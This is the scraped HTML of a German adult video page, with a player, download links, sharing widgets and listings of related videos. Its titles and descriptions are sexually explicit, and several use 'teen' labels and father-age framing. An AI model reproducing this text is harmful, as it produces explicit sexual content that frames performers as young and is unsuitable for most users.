data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkx1bmFCbG9uZFNleHk=" title="LunaBlondSexy" data-thumbnail='https://i.wlicdn.com/live/0cb/09e/2a9/xbig_lq/1183e6.jpg' >LunaBlondSexy&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkVMRU5BLVhYWA==" title="_Marilyn_" data-thumbnail='https://i.wlicdn.com/live/052/25c/03b/xbig_lq/d33136.jpg' >_Marilyn_&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRlNhbGx5ZUxlaW5z" title="SallyeLeins" data-thumbnail='https://i.wlicdn.com/live/02a/14c/083/xbig_lq/e61669.jpg' >SallyeLeins&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRlBpbmtGb3h5YQ==" title="PinkFoxya" data-thumbnail='https://i.wlicdn.com/live/0d6/0a8/29b/xbig_lq/29ce88.jpg' >PinkFoxya&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRlNvbnlhLXJlYWxsc3VnYXI=" title="Sonya-reallsugar" data-thumbnail='https://i.wlicdn.com/live/0d4/1c1/207/xbig_lq/56bc7b.jpg' >Sonya-reallsugar&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRk1pYVRvbnl5" title="Mia_Milasheva" data-thumbnail='https://i.wlicdn.com/live/062/390/06c/xbig_lq/d98410.jpg' >Mia_Milasheva&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRlN0YXJLcmlzdHk=" title="A_R_T_A" data-thumbnail='https://i.wlicdn.com/live/0cb/18b/026/xbig_lq/a09842.jpg' >A_R_T_A&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRll1R29WaQ==" title="YuGoVi" data-thumbnail='https://i.wlicdn.com/live/0c2/2a0/214/xbig_lq/da07aa.jpg' >YuGoVi&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkd1bW15LUJlYXJz" title="Room_of_love" data-thumbnail='https://i.wlicdn.com/live/0c5/32a/328/xbig_lq/3b2369.jpg' >Room_of_love&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkRhdml0MQ==" title="Franc_666" data-thumbnail='https://i.wlicdn.com/live/0da/39a/32f/xbig_lq/f70cb9.jpg' >Franc_666&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkxvZ2FuLWVtbWE=" title="Emmanyxxx" data-thumbnail='https://i.wlicdn.com/live/05a/33b/262/xbig_lq/c914ff.jpg' >Emmanyxxx&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRmV2YS1hZGFtb3Zh" title="Adamova_Eva" data-thumbnail='https://i.wlicdn.com/live/09f/364/220/xbig_lq/6456d1.jpg' >Adamova_Eva&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRnN3ZWV0MXNsZWVw" title="SWEET1SQUIRT" data-thumbnail='https://i.wlicdn.com/live/0b7/17e/384/xbig_lq/d0ae02.jpg' >SWEET1SQUIRT&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRklyaW5hNDIz" title="Irina423" data-thumbnail='https://i.wlicdn.com/live/0e1/22e/393/xbig_lq/909d95.jpg' >Irina423&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRmdyZWF0YTY5" title="GothTits" data-thumbnail='https://i.wlicdn.com/live/095/107/177/xbig_lq/fd2cd4.jpg' >GothTits&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRktva2V0a2E=" title="Koketka" data-thumbnail='https://i.wlicdn.com/live/0ad/3bf/320/xbig_lq/e7868a.jpg' >Koketka&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRk1hcmlzYTEy" title="MARI_11" data-thumbnail='https://i.wlicdn.com/live/05e/2af/3b2/xbig_lq/5eb172.jpg' >MARI_11&nbsp;</span></div></div></div><div class="social_container"></div></div></div><div class="main_wrapper img-blured"><iframe class="mobile_banner_frame visible-mobile hidden-min-md lazy-mobile" data-src="https://plx.eispop.com/zone/2691" scrolling="no" style="border: none; width: 300px; height: 100px;"></iframe><div class="content_section_wrapper content_section_post "><div class="content_section_title"><div class="video_iframe_extra js_video_iframe_extra hidden-xs hidden-sm hidden-md"><div class="video_iframe_random" title="Zufälliges Video"><span class="obfs" data-obfs=" JTJGcmFuZG9t"><i class="icon icon_16 icon-ic_16_tool_random"></i></span></div><div class="video_iframe_streaming" title="Probleme mit Streaming?"><span class="obfs" data-obfs="JTJGb3B0aW9uZW4lMjNzZXRfc3RyZWFtaW5nX21ldGhvZA=="><i class="icon icon_16 icon-ic_16_tool_video_streaming"></i></span></div><div class="video_iframe_light js_turn_off_lights_btn turn_off_light_btn" title="Schalten Sie das Licht aus"><a><i class="icon icon_16 icon-ic_16_tool_video_light"></i></a></div></div><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_video"></i><h1 class="truncate_text h2_class">
									Alter Mann fickt vollbusige Teenie-Schlampe in Sons Bett
					</h1></div></div></div><div class="content_section_content content_post_page"><div class="chips_section_wrapper"><div class="filter_suggestions_wrapper"><div class="chips_section_container filter_suggestions suggestion_lines_initial js_suggestion_label_wrapper ignore-blur"><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_cat"></i><a href="/kanäle/1130/grosser-schwanz-amateur">Großer Schwanz</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_cat"></i><a href="/kanäle/1133/teen-und-alt-amateur">Teen und Alt</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_cat"></i><a href="/kanäle/1137/bruenette-amateur">Brünette</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_cat"></i><a href="/kanäle/1142/ohne-kondom-amateur">Ohne Kondom</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_cat"></i><a href="/kanäle/1146/pov-amateur">POV</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_cat"></i><a href="/kanäle/1152/deepthroat-amateur">Deepthroat</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_cat"></i><a href="/kanäle/1153/dicke-titten-amateur">Dicke Titten</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_cat"></i><a href="/kanäle/1154/grosse-natuerliche-titten-amateur">Große natürliche Titten</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_cat"></i><a href="/kanäle/1156/teen-amateur">Teen</a></span></div><label class="suggestion_label js_suggestion_label"><i class="icon icon_18 icon-ic_18_upl_tool_more suggestion_icon_more hidden"></i><i class="icon icon_18 icon-ic_18_upl_tool_less suggestion_icon_less hidden"></i></label></div></div><div class="video_wrapper "><div class="video_iframe_wrapper video_iframe_wrapper_16by9 ignore-blur"><div class="agechecker hidden" onclick="tkn_disclaimer_helper.open_ageverif_disclaimer()"><img class="avd_img" src="/assets/eispop/img/checkMajority.svg" data-invid_src="/assets/eispop/img/checkMajorityInVideo.svg" alt="Bestätigen Sie Ihr Alter"></div><div class="video_iframe_container video_iframe_container_16by9 "><iframe data-url='' class="" src="https://videos.eispop.com/player/index/512501/3045/15220/0/auto/0/eispop.com_alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bett/1" webkitallowfullscreen="true" mozallowfullscreen="true" allowfullscreen="true" frameborder="0" scrolling="no" allow="autoplay; fullscreen"></iframe></div></div></div><div class="video_page_wrapper video_page_wrapper_16by9"><div class="video_action_buttons"><div class="video_rating_wrapper"><div class="rating_wrapper"><div class="rating_item rating_up js_rating_up"><i class="icon icon_22 icon-ic_22_like_green"></i></div><div class="rating js_rating_wrapper"><div class="rating_percentage"><span class="js_rating_percentage">50</span> %</div><div class="rating_progress"><div class="rating_progress_bar rating_progress_bar_up js_number_up none" style="width:50%"></div><div class="rating_progress_bar rating_progress_bar_down js_number_down none" style="width:50%"></div></div><div class="rating_total_votes js_votes_rating_wrapper "><span class="js_rating_total_votes">8</span> votes</div></div><div class="rating_item rating_down js_rating_down"><i class="icon icon_22 icon-ic_22_dislike_red"></i></div></div></div><div class="video_action_container"><div class="main_video_page_buttons"><button class="btn btn_kiftags_post_action js_toggle_container_btn open" data-target=".video_tags_wrapper" aria-label="Show tags"><i class="icon icon_18 icon-ic_18_vid_sg_tag"></i><i class="icon icon_18 icon-ic_18_vid_sg_tag_hover active"></i><span>VideoTags</span></button><button class="btn btn_comments_post_action js_activate_comments js_toggle_container_btn" data-target=".video_comments_wrapper" data-parsetimes="1" aria-label="Comments"><i class="icon icon_18 icon-ic_18_vid_sg_comment"></i><i class="icon icon_18 icon-ic_18_vid_sg_comment_hover active"></i><span class="comments_number_span js_comments_total hidden" data-comments_total="0"></span><span>Bemerkungen</span></button><button class="btn btn_details_post_action js_toggle_container_btn" data-target=".video_details_wrapper" aria-label="More Information"><i class="icon icon_18 icon-ic_18_vid_sg_details"></i><i class="icon icon_18 icon-ic_18_vid_sg_details_hover active"></i><span>Info</span></button></div><div class="other_video_page_buttons"><button class="btn btn_post_action hidden js_video_embed_trigger"><span>Embed</span></button><div class="btn btn_post_action js_video_show_casting hidden"><span>MISSING</span></div><button class="btn btn_post_action btn_favourites_post_action js_favorite_post" aria-label="Favorite"><i class="icon icon_18 icon-ic_18_vid_sg_favorites"></i><i class="icon icon_18 icon-ic_18_vid_sg_favorites_hover active"></i><span class="hidden-xs hidden-sm">Meine Favoriten</span></button><button class="btn btn_post_action btn_download_post_action js_toggle_container_btn" data-target=".post_download_wrapper" aria-label="Download"><i class="icon icon_18 icon-ic_18_vid_sg_download"></i><i class="icon icon_18 icon-ic_18_vid_sg_download_hover active"></i><span class="hidden-xs hidden-sm">Download</span></button><button class="btn js_toggle_container_btn agepass_check" data-target=".video_social_wrapper" aria-label="Share"><i class="icon icon_18 icon-ic_18_vid_sg_share"></i><i class="icon icon_18 icon-ic_18_vid_sg_share_hover active"></i></button><button class="btn js_toggle_container_btn js_activate_report" data-target=".video_report_wrapper" aria-label="Report"><i class="icon icon_18 icon-ic_18_vid_sg_report"></i><i class="icon icon_18 icon-ic_18_vid_sg_report_hover active"></i></button></div></div></div><div class="video_actions_wrapper clearfix"><div class="post_download_wrapper"><div class="video_download_wrapper clearfix"><a href="https://videos.eispop.com/download/index/512501/523/19c081192e3e2eb6c636444546070692/7/eispop.com_alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bett_360p"class="post_download_link clearfix agepass_check"><span class="link_name">360p :&nbsp;</span><span class="file_size">14 MB</span></a><a href="https://videos.eispop.com/download/index/512501/523/19c081192e3e2eb6c636444546070692/8/eispop.com_alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bett_540p"class="post_download_link clearfix agepass_check"><span class="link_name">540p :&nbsp;</span><span class="file_size">28 MB</span></a><a href="https://videos.eispop.com/download/index/512501/523/19c081192e3e2eb6c636444546070692/12/eispop.com_alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bett_720p"class="post_download_link clearfix agepass_check"><span class="link_name">720p :&nbsp;</span><span class="file_size">50 MB</span></a><a href="https://videos.eispop.com/download/index/512501/523/19c081192e3e2eb6c636444546070692/13/eispop.com_alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bett_1080p"class="post_download_link clearfix agepass_check"><span class="link_name">1080p :&nbsp;</span><span class="file_size">108 MB</span></a><a href="https://videos.eispop.com" target="_blank" rel="nofollow" id="video_full_download_btn" class="hidden post_download_link clearfix"><span class="link_name">Ganzes Video herunterladen</span></a></div></div><div class="video_social_wrapper"><div class="social"><ul class="share_dropdown" data-title="Alter Mann fickt vollbusige Teenie-Schlampe in Sons Bett" data-description="Ich liebe es, wenn ich Männer finde, die alt genug sind, um mein Vater zu sein, und wir uns treffen und sie meinen Körper benutzen, wie sie wollen."><li class="social_twitter"><a id="twitter" class="twitter-share-button social_popup" href="https://twitter.com/intent/tweet?url=https://eispop.com/videos/207497/alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bett.html&text=Alter%20Mann%20fickt%20vollbusige%20Teenie-Schlampe%20in%20Sons%20Bett" data-lang="pt"><div class="link_wrapper"><div class="icon_wrapper"><i class="icon icon_30 icon-ic_30_sha_twitter"></i></div><span class="share_text">Twitter</span></div></a></li><li class="social_reddit"><a id="reddit" class="social_popup" href="http://www.reddit.com/submit?url=https%3A%2F%2Feispop.com%2Fvideos%2F207497%2Falter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bett.html&title=Alter%20Mann%20fickt%20vollbusige%20Teenie-Schlampe%20in%20Sons%20Bett&text=Ich liebe es, wenn ich Männer finde, die alt genug sind, um mein Vater zu sein, und wir uns treffen und sie meinen Körper benutzen, wie sie wollen."><div class="link_wrapper"><div class="icon_wrapper"><i class="icon icon_30 icon-ic_30_sha_reddit"></i></div><span class="share_text">Reddit</span></div></a></li><li class="social_vk"><a id="vk" href="http://vk.com/share.php?url=https://eispop.com/videos/207497/alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bett.html" class="social_popup"><div class="link_wrapper"><div class="icon_wrapper"><i class="icon icon_30 icon-ic_30_sha_vk"></i></div><span class="share_text">Vk.com</span></div></a></li></ul><div class="embed_video_info"><textarea><iframe src="https://videos.eispop.com/player/index/512501/3045/15218" webkitallowfullscreen="true" mozallowfullscreen="true" allowfullscreen="true" width="800" height="450" frameborder="0" scrolling="no" ></iframe></textarea></div></div></div><div class="video_details_wrapper"><div class="video_details_display_wrapper"><div class="video_description_item"><div class="video_editor_description_title_wrapper"><button  class="js_login_trigger video_title_description_btn" data-video="207497"><i class="icon icon-plus_white_big"></i><span class="btn_text">
						Bearbeitung
					</span></button></div><h2 class="video_description_text">Ich liebe es, wenn ich Männer finde, die alt genug sind, um mein Vater zu sein, und wir uns treffen und sie meinen Körper benutzen, wie sie wollen.</h2></div><div class="video_description_item"><div class="video_description_splitted"><div class="video_editor_add_category_wrapper"><button  class="js_login_trigger video_add_category_btn" data-cat="4"><span class="btn_text">
													Edit categories
												</span></button></div></div><div class="video_description_splitted pull-right"><div class="video_editor_add_pornstar_wrapper"><button  class="js_login_trigger video_add_pornstar_btn" data-post="207497"><span class="btn_text">
															Add pornstars
														</span></button></div></div></div><div class="video_description_item"><div class="video_description_splitted">
			Beschreibung von:&nbsp;
							<span class="privusr" title="Der Nutzer hat die Anzeige seines Nicknames über die Privatsphäre-Einstellungen deaktiviert">Privat</span></div><div class="video_description_splitted pull-right">
			Eingereicht von:&nbsp;
							<span class="privusr" title="Der Nutzer hat die Anzeige seines Nicknames über die Privatsphäre-Einstellungen deaktiviert">Privat</span></div></div><div class="video_stats_wrapper clearfix"><div class="video_stats_item pull-left"><div class="video_stats">Länge: 03:34</div></div><div class="video_stats_item pull-right"><div class="video_stats">hochgeladen am: 07/10/2023 </div></div></div></div></div><div class="js_video_embed video_embed hidden"><textarea><iframe src="https://videos.eispop.com/player/index/512501/3045/15218" webkitallowfullscreen="true" mozallowfullscreen="true" allowfullscreen="true" width="800" height="450" frameborder="0" scrolling="no" ></iframe></textarea></div><div class="video_comments_wrapper"><div class="comment_report_modal_wrapper js_comment_report_modal_wrapper"><div class="comment_report_modal js_report_modal"><div id="report_comment"><p class="h2_class comment_report_title">Kommentar melden</p><div class="js_modal_box_close modal_box_close"><i class="icon icon_16 icon-ic_16_tool_close"></i></div><form id="comment_report_modal" action="#" class="" method="POST"><input id="modal_comment_id" type="hidden" name="comment_id" value=""><label class="options_item_checkbox js_hide_report_comment_comment"><span class="custom_radio"><input id="report_option_spam" type="radio" name="report_option" value="spam"><i class="icon_radio"></i></span>Spam / Irreführende Inhalte</label><label class="options_item_checkbox js_hide_report_comment_comment"><span class="custom_radio"><input id="report_option_insult" type="radio" name="report_option" value="insult"><i class="icon_radio"></i></span>Beleidigungen / Hassreden</label><label class="options_item_checkbox js_hide_report_comment_comment"><span class="custom_radio"><input id="report_option_bullying" type="radio" name="report_option" value="bullying"><i class="icon_radio"></i></span>Einschüchterung / Belästigung</label><label class="options_item_checkbox js_hide_report_comment_comment"><span class="custom_radio"><input id="report_option_racism" type="radio" name="report_option" value="racism"><i class="icon_radio"></i></span>Rassismus / Antisemitismus</label><label class="options_item_checkbox js_hide_report_comment_comment"><span class="custom_radio"><input id="report_option_personal" type="radio" name="report_option" value="personal"><i class="icon_radio"></i></span>Persönliche Informationen</label><label class="options_item_checkbox js_show_report_comment_comment"><span class="custom_radio"><input id="report_option_other" type="radio" name="report_option" value="other"><i class="icon_radio"></i></span>Sonstiges (Bitte angeben)</label><div class="report_form_item js_report_comment_comment hidden"><textarea rows="3" class="" id="report_comment" name="report_comment"></textarea></div><div class="options_item_submit"><button type="button" disabled class="btn btn_default js_submit_comment_report_modal">Absenden</button></div></form><div class="comment_report_recaptcha js_comment_report_recaptcha"></div></div></div></div><div class="comments_display_wrapper"><div class="comments_new_comment_wrapper comments_recaptcha_enabled"><textarea class="comments_new_comment_txt js_new_comment_input "></textarea><div class="comments_new_comment_recaptcha js_new_comment_recaptcha"></div></div><div class="comments_new_comment_btn"><button type="submit" class="js_new_comment btn btn_default btn_comments_new">Veröffentlichen</button></div><div class="comments_section_wrapper js_comments_section_wrapper"><div class="comments_top_title"><i class="icon icon_18 icon-ic_18_vid_sg_top_comments"></i><span>Top Kommentare</span></div><div class="comments_wrapper js_comments_wrapper"></div></div></div><div class="load_more_wrapper havemore use_load_more" data-load_more_text="Weitere Kommentare anzeigen" data-nosnippet><div class="visible load_more_btn js_comments_load_more"  data-force_url=""
	><span class="load_more_text js_included_load_more">Weitere Kommentare anzeigen<span class="js_comments_load_more_txt"></span></span></div></div></div><div class="video_tags_wrapper open"><div class="video_tags_display_wrapper "><div class="video_tag_collapsable"><div class="video_tag_container"><div class="video_editor_add_video_tag_wrapper"><button type="button"  class="js_login_trigger video_add_video_tag_btn" data-post="207497"><i class="icon icon-plus_white_big"></i><span class="btn_text">
							Hinzufügen
						</span></button></div><div class="video_tag_empty_container">
						Kein VideoTag für dieses Video 
					</div></div></div><div class="video_editor_showmore_video_tag_wrapper hidden"><button type="button" class="video_showmore_video_tag_btn js_show_more_video_tags"><i class="icon icon_18 icon-ic_18_upl_tool_more suggestion_icon_more"></i></button></div></div><script type="text/javascript">
	window.video_tag_list = [];
</script></div><div class="video_report_wrapper"><div class="post_report_modal js_report_modal"><div id="report_video" data-post_id="207497" ><label for="post_report_reason">Nennen Sie den Grund für die Meldung</label><textarea id="post_report_reason" class="form-control" name="reason" placeholder="Bitte teilen Sie uns mit, warum dieser Inhalt Ihrer Meinung nach entfernt werden sollte."></textarea><div class="report_video_recaptcha js_report_video_recaptcha"></div><div class="btn_container"><button type="submit" class="btn btn_default js_submit_video_report">
				Absenden
			</button></div></div></div></div></div></div></div></div><div class="post_bottom_extra_wrapper js_post_bottom_extra_wrapper"><div class="js_webcam_models_container lazy content_section_wrapper  js_loader_main_wrapper  top_webcams"
	data-loader_target=".js_content_top_webcams"
	data-loader_name="top_webcams"
	data-loader_type="webcam"
	
	data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="0"
	><div class="hidden dating_test_config" data-nosnippet>false</div><div class="content_section_title hide_mobile_top_webcams"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_webcams"></i><h2 class="truncate_text h2_class">
									Webcams
					</h2></div></div></div><div class="content_section_content"><div class="js_entity_container js_content_top_webcams webcams_grid_wrapper" data-nosnippet></div></div><div class="content_section_footer"><div class="load_more_wrapper nomore use_load_more" data-load_more_text="Mehr Videos anzeigen" data-nosnippet><div class="invisible load_more_btn js_loader_more_btn"  data-force_url=""
	><span class="load_more_text js_included_load_more">Mehr Videos anzeigen<span class="js_comments_load_more_txt"></span></span></div></div></div></div></div><div class="video_category_wrapper hidden-min-sm"><select name="mobile_category_select" class="dropdown_categories" onChange="window.location.href=this.value;"><option value="">Wählen Sie eine Kategorie</option><option value="/kanäle/1132/anal-amateur">Anal&nbsp;(1699)</option><option value="/kanäle/1131/arabisch-amateur">Arabisch&nbsp;(180)</option><option value="/kanäle/1129/asiatisch-amateur">Asiatisch&nbsp;(501)</option><option value="/kanäle/1168/bdsm-amateur">BDSM&nbsp;(327)</option><option value="/kanäle/1135/blond-amateur">Blond&nbsp;(4312)</option><option value="/kanäle/1166/blowjob-amateur">Blowjob&nbsp;(6040)</option><option value="/kanäle/1137/bruenette-amateur">Brünette&nbsp;(7896)</option><option value="/kanäle/1151/cougar-amateur">Cougar&nbsp;(272)</option><option value="/kanäle/1164/creampie-amateur">Creampie&nbsp;(1215)</option><option value="/kanäle/1152/deepthroat-amateur">Deepthroat&nbsp;(972)</option><option value="/kanäle/1153/dicke-titten-amateur">Dicke Titten&nbsp;(3735)</option><option value="/kanäle/1162/double-penetration-amateur">Double Penetration&nbsp;(150)</option><option value="/kanäle/1167/dreier-amateur">Dreier&nbsp;(540)</option><option value="/kanäle/1165/exhibitionist-amateur">Exhibitionist&nbsp;(339)</option><option value="/kanäle/1228/gangbang-amateur">GangBang Amateur&nbsp;(86)</option><option value="/kanäle/1163/gesichtsbesamung-amateur">Gesichtsbesamung&nbsp;(2001)</option><option value="/kanäle/1154/grosse-natuerliche-titten-amateur">Große natürliche Titten&nbsp;(3482)</option><option value="/kanäle/1130/grosser-schwanz-amateur">Großer Schwanz&nbsp;(1780)</option><option value="/kanäle/1138/haarige-muschi-amateur">Haarige Muschi&nbsp;(831)</option><option value="/kanäle/1158/handjob-amateur">Handjob&nbsp;(1243)</option><option value="/kanäle/1150/heisse-muetter-amateur">Heiße Mütter&nbsp;(2864)</option><option value="/kanäle/1145/im-freien-amateur">Im Freien&nbsp;(657)</option><option value="/kanäle/1155/interracial-amateur">Interracial&nbsp;(1036)</option><option value="/kanäle/1149/kostuem-amateur">Kostüm&nbsp;(348)</option><option value="/kanäle/1157/latina-amateur">Latina&nbsp;(536)</option><option value="/kanäle/1161/lesbisch-amateur">Lesbisch&nbsp;(489)</option><option value="/kanäle/1147/made-in-france-amateur">Made in France&nbsp;(997)</option><option value="/kanäle/1142/ohne-kondom-amateur">Ohne Kondom&nbsp;(5748)</option><option value="/kanäle/1148/orgie-amateur">Orgie&nbsp;(120)</option><option value="/kanäle/1146/pov-amateur">POV&nbsp;(2845)</option><option value="/kanäle/1159/reife-frauen-amateur">Reife Frauen&nbsp;(1880)</option><option value="/kanäle/1144/rothaarige-amateur">Rothaarige&nbsp;(962)</option><option value="/kanäle/1134/schwarze-frau-amateur">Schwarze Frau&nbsp;(504)</option><option value="/kanäle/1143/sextoys-amateur">Sextoys&nbsp;(5194)</option><option value="/kanäle/1139/strumpfhosen-amateur">Strumpfhosen&nbsp;(1703)</option><option value="/kanäle/1160/swinger-amateur">Swinger&nbsp;(125)</option><option value="/kanäle/1156/teen-amateur">Teen&nbsp;(6986)</option><option value="/kanäle/1133/teen-und-alt-amateur">Teen und Alt&nbsp;(239)</option><option value="/kanäle/1136/tittenfick-amateur">Tittenfick&nbsp;(267)</option><option value="/kanäle/1141/voyeur-amateur">Voyeur&nbsp;(597)</option><option value="/kanäle/1140/webcam-amateur">Webcam&nbsp;(10387)</option><option value="/kanäle/1169/zaertlichkeit-amateur">Zärtlichkeit&nbsp;(8153)</option></select><span class="custom_select_caret homepage_category_caret dropdown_caret"></span></div><div  class="content_section_wrapper js_loader_main_wrapper content_section_related_posts   "
	 data-loader_target=".js_content_related_posts"
	 data-loader_name="related_posts"
	 data-loader_type="post"
	 data-content_id="207497"
	
	 data-loader_first_url="/posts/load_related_posts/4/207497"
	 data-loader_first_method="GET"
	 data-already_seen_removal="1"		 data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="0"
	data-hide_on_empty="0"
	data-filter_quantity=""
	data-placeholder_quantity="35"
	><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_video"></i><h2 class="truncate_text h2_class">
									Ähnliche Videos
					</h2></div></div></div><div class="content_section_content"><a class="js_clear_history_btn"><i class="icon icon_12 icon-ic_12_vid_th_close"></i> Lösche meinen Verlauf</a><div class="confirm_wrapper editor_view modal_box js_confirm_hclean_wrapper"><div class="confirm_tab_wrapper"><div class="register-tab confirm_tab active"><div><i class="icon icon-alert_warning"></i><strong>Confirm</strong></div></div></div><div class="confirm_body_wrapper"><div><div><div class="js_confirm_wrapper confirmation_btn_wrapper"><div class="confirm_form_item"><!-- content here --></div><button class="confirm_form_submit btn btn_default_small">Ja, ich verstehe</button><button class="confirm_form_cancel btn btn_default_small">Cancel</button></div></div></div></div></div><div class="js_entity_container js_content_related_posts videos_grid_wrapper videos_grid_wrapper_medium" data-disable_thumbnail_bar="0"><section id="related_posts_229177" class="video_item_wrapper odd_item video_item_medium " data-post_id="229177"  data-post_duration="2497" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/229177/alles-was-daphne-will-ist-das-ganze-sperma-aus-seinem-schwanz-zu-bekommen.html">Alles, was Daphne will, ist, das ganze Sperma aus seinem Schwanz zu bekommen.</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/229177/alles-was-daphne-will-ist-das-ganze-sperma-aus-seinem-schwanz-zu-bekommen.html" data-tag_pos="" alt="Alles, was Daphne will, ist, das ganze Sperma aus seinem Schwanz zu bekommen."><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/08/556605/320x180/12.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/08/556605/480x270/12.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/08/556605/400x225/12.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/08/556605/320x180/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Alles, was Daphne will, ist, das ganze Sperma aus seinem Schwanz zu bekommen." alt="Alles, was Daphne will, ist, das ganze Sperma aus seinem Schwanz zu bekommen."><img data-src="https://image-cdn.eispop.com/thumbs/2025/08/556605/320x180/12.jpg" src="https://image-cdn.eispop.com/thumbs/2025/08/556605/320x180/12.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/08/556605/320x180/12.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/08/556605/556605_1.mp4' data-post_url='/videos/229177/alles-was-daphne-will-ist-das-ganze-sperma-aus-seinem-schwanz-zu-bekommen.html' srcset="https://image-cdn.eispop.com/thumbs/2025/08/556605/480x270/12.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/08/556605/400x225/12.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/08/556605/320x180/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>41:37</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>33.3%</span></div></div></section><section id="related_posts_228526" class="video_item_wrapper even_item video_item_medium " data-post_id="228526"  data-post_duration="2802" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/228526/victoria-und-ihr-schwarzer-kerl-haben-eine-gute-zeit-ficken-diese-geile.html">Victoria und ihr schwarzer Kerl haben eine gute Zeit ficken diese geile</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/228526/victoria-und-ihr-schwarzer-kerl-haben-eine-gute-zeit-ficken-diese-geile.html" data-tag_pos="" alt="Victoria und ihr schwarzer Kerl haben eine gute Zeit ficken diese geile"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/534646/320x180/1.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1]' 